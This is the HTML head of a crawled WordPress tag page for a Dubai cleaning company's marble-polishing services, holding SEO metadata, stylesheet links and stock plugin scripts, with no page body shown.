

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://accleaningdubai.com/tag/marble-grinding-polishing-dubai/
body_size: 29099
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
    <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
    <!--[if IE 7]>
    <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
    <!--[if IE 8]>
    <html class="no-js lt-ie9"> <![endif]-->
    <!--[if gt IE 8]><!-->
<html dir="ltr" lang="en" prefix="og: https://ogp.me/ns#"><!--<![endif]-->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">  
    <meta charset="UTF-8" />	
	<title>marble grinding polishing Dubai | FAMOUS CLEANING</title>
<style>
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}
</style>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="keywords" content="marble restoration dubai,marble polishing dubai,marble cleaning dubai,marble cleaning and polishing dubai,marble floor polishing dubai,floor polishing dubai,marble deep cleaning dubai,marble grinding polishing dubai,floor tiles cleaning dubai,floor cleaning and polishing dubai,marble polish company in dubai,marble clean dubai,marble polish dubai,marble polishing company in dubai,marble cleaning,marble grinding polishing,marble crystallization dubai,marble floor cleaning dubai,marble floor cleaning company in dubai,best marble cleaning company in dubai,marble floor polishing services in dubai,marble crystallyzation service in dubai,marble restoration company in dubai,floor crystallyzation dubai,floor cleaning polishing dubai,marble cleaning in dubai,marble cleaners in dubai,professional floor polishing dubai" />
	<link rel="canonical" href="https://accleaningdubai.com/tag/marble-grinding-polishing-dubai/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/accleaningdubai.com\/tag\/marble-grinding-polishing-dubai\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/accleaningdubai.com#listItem","position":1,"name":"Home","item":"https:\/\/accleaningdubai.com","nextItem":{"@type":"ListItem","@id":"https:\/\/accleaningdubai.com\/tag\/marble-grinding-polishing-dubai\/#listItem","name":"marble grinding polishing Dubai"}},{"@type":"ListItem","@id":"https:\/\/accleaningdubai.com\/tag\/marble-grinding-polishing-dubai\/#listItem","position":2,"name":"marble grinding polishing Dubai","previousItem":{"@type":"ListItem","@id":"https:\/\/accleaningdubai.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/accleaningdubai.com\/tag\/marble-grinding-polishing-dubai\/#collectionpage","url":"https:\/\/accleaningdubai.com\/tag\/marble-grinding-polishing-dubai\/","name":"marble grinding polishing Dubai | FAMOUS CLEANING","inLanguage":"en","isPartOf":{"@id":"https:\/\/accleaningdubai.com\/#website"},"breadcrumb":{"@id":"https:\/\/accleaningdubai.com\/tag\/marble-grinding-polishing-dubai\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/accleaningdubai.com\/#organization","name":"FAMOUS CLEANING","description":"AC CLEANING & HOME CLEANING SERVICES","url":"https:\/\/accleaningdubai.com\/","logo":{"@type":"ImageObject","url":"https:\/\/accleaningdubai.com\/wp-content\/uploads\/2019\/12\/cropped-FAMOUS-AC-CLEAN-LOGO-WEBPAGE-2-copy-1.jpg","@id":"https:\/\/accleaningdubai.com\/tag\/marble-grinding-polishing-dubai\/#organizationLogo","width":270,"height":91},"image":{"@id":"https:\/\/accleaningdubai.com\/tag\/marble-grinding-polishing-dubai\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/accleaningdubai.com\/#website","url":"https:\/\/accleaningdubai.com\/","name":"FAMOUS CLEANING","description":"AC CLEANING & HOME CLEANING SERVICES","inLanguage":"en","publisher":{"@id":"https:\/\/accleaningdubai.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="FAMOUS CLEANING &raquo; Feed" href="https://accleaningdubai.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="FAMOUS CLEANING &raquo; Comments Feed" href="https://accleaningdubai.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="FAMOUS CLEANING &raquo; marble grinding polishing Dubai Tag Feed" href="https://accleaningdubai.com/tag/marble-grinding-polishing-dubai/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/accleaningdubai.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://accleaningdubai.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.24' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://accleaningdubai.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://accleaningdubai.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-frontend-css' href='https://accleaningdubai.com/wp-content/plugins/coblocks/dist/style-coblocks-1.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-extensions-css' href='https://accleaningdubai.com/wp-content/plugins/coblocks/dist/style-coblocks-extensions.css?ver=3.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='coblocks-animation-css' href='https://accleaningdubai.com/wp-content/plugins/coblocks/dist/style-coblocks-animation.css?ver=2677611078ee87eb3b1c' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-src-css' href='https://accleaningdubai.com/wp-content/plugins/booster-beaver/assets/css/global.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css' href='https://accleaningdubai.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://accleaningdubai.com/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='enigma-style-sheet-css' href='https://accleaningdubai.com/wp-content/themes/enigma/style.css?ver=5.33' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://accleaningdubai.com/wp-content/themes/enigma/css/bootstrap.css?ver=5.33' type='text/css' media='all' />
<link rel='stylesheet' id='default-css' href='https://accleaningdubai.com/wp-content/themes/enigma/css/default.css?ver=5.33' type='text/css' media='all' />
<link rel='stylesheet' id='enigma-theme-css' href='https://accleaningdubai.com/wp-content/themes/enigma/css/enigma-theme.css?ver=5.33' type='text/css' media='all' />
<link rel='stylesheet' id='media-responsive-css' href='https://accleaningdubai.com/wp-content/themes/enigma/css/media-responsive.css?ver=5.33' type='text/css' media='all' />
<link rel='stylesheet' id='animations-css' href='https://accleaningdubai.com/wp-content/themes/enigma/css/animations.css?ver=5.33' type='text/css' media='all' />
<link rel='stylesheet' id='theme-animtae-css' href='https://accleaningdubai.com/wp-content/themes/enigma/css/theme-animtae.css?ver=5.33' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://accleaningdubai.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-470-css' href='https://accleaningdubai.com/wp-content/themes/enigma/css/font-awesome-4.7.0/css/font-awesome.min.css?ver=5.33' type='text/css' media='all' />
<link rel='stylesheet' id='OpenSansRegular-css' href='//fonts.googleapis.com/css?family=Open+Sans&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='OpenSansBold-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='OpenSansSemiBold-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='RobotoRegular-css' href='//fonts.googleapis.com/css?family=Roboto&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='RobotoBold-css' href='//fonts.googleapis.com/css?family=Roboto%3A700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='RalewaySemiBold-css' href='//fonts.googleapis.com/css?family=Raleway%3A600&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='Courgette-css' href='//fonts.googleapis.com/css?family=Courgette&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C900%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='menu_font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C900%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='theme_title-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C900%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='desc_font_all-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C900%2C300italic%2C400italic%2C600italic%2C700italic%2C900italic&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://accleaningdubai.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://accleaningdubai.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://accleaningdubai.com/wp-content/themes/enigma/js/menu.js?ver=6.8.3" id="menu-js"></script>
<script type="text/javascript" src="https://accleaningdubai.com/wp-content/themes/enigma/js/bootstrap.js?ver=6.8.3" id="bootstrap-js-js"></script>
<script type="text/javascript" src="https://accleaningdubai.com/wp-content/themes/enigma/js/enigma_theme_script.js?ver=6.8.3" id="enigma-theme-script-js"></script>
<link rel="https://api.w.org/" href="https://accleaningdubai.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://accleaningdubai.com/wp-json/wp/v2/tags/132" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://accleaningdubai.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
<style>
.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}
</style>
<script id="wpcp_css_disable_selection" type="text/javascript">
var e = document.getElementsByTagName('body')[0];
if(e)
{
	e.setAttribute('unselectable',"on");
}
</script>
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="preconnect" href="//code.tidio.co">			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="bmi-version" content="2.0.0" />      <script defer type="text/javascript" id="bmip-js-inline-remove-js">
        function objectToQueryString(obj){
          return Object.keys(obj).map(key => key + '=' + obj[key]).join('&');
        }

        function globalBMIKeepAlive() {
          let xhr = new XMLHttpRequest();
          let data = { action: "bmip_keepalive", token: "bmip", f: "refresh" };
          let url = 'https://accleaningdubai.com/wp-admin/admin-ajax.php' + '?' + objectToQueryString(data);
          xhr.open('POST', url, true);
          xhr.setRequestHeader("X-Requested-With", "XMLHttpRequest");
          xhr.onreadystatechange = function () {
            if (xhr.readyState === 4) {
              let response;
              if (response = JSON.parse(xhr.responseText)) {
                if (typeof response.status != 'undefined' && response.status === 'success') {
                  //setTimeout(globalBMIKeepAlive, 3000);
                } else {
                  //setTimeout(globalBMIKeepAlive, 20000);
                }
              }
            }
          };

          xhr.send(JSON.stringify(data));
        }

        document.querySelector('#bmip-js-inline-remove-js').remove();
      </script>
      <link rel="icon" href="https://accleaningdubai.com/wp-content/uploads/2019/09/cropped-FAMOUS-AC-CLEANING-LOGO-copy-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://accleaningdubai.com/wp-content/uploads/2019/09/cropped-FAMOUS-AC-CLEANING-LOGO-copy-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://accleaningdubai.com/wp-content/uploads/2019/09/cropped-FAMOUS-AC-CLEANING-LOGO-copy-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://accleaningdubai.com/wp-content/uploads/2019/09/cropped-FAMOUS-AC-CLEANING-LOGO-copy-1-270x270.jpg" />
</head>
